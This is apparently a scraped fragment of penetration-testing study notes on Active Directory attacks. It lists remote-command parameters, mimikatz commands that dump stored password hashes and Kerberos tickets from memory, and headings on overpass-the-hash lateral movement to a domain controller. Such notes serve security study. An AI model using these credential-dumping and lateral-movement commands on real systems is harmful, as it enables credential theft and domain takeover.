 admin: username on the system
//10.11.0.22: Share name or IP address
Cmd: the command to execute. Cmd alone is fine
Dump stored password hashes and
tickets stored in memory -
ActiveDirectory
privilege::debug
sekurlsa::logonpasswords
sekurlsa::tickets
OR
./mimikatz.exe ‘privilege::debug’
‘sekurlsa::logonpasswords‘ sekurlsa::tickets‘ ‘exit‘
Active Directory Lateral Movement,
Privilege escalation and Persistence
using overpass the hash technique
Creating a powershell process in the
context of an admin user on the domain
controller from the compromised
workstation using overpass the hash
technique